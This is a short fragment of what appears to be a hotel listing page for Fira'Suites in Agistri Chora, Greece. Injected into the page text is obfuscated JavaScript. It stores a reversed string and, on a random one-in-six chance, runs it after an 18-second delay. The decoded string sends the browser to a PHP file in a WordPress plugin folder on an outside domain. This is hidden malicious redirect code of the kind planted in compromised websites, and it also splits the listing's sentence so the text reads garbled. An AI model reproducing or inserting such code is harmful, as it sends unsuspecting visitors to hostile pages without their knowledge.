 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Fira’Suites in Agistri Chora, Agistri, Piraeus Islands - Trizonia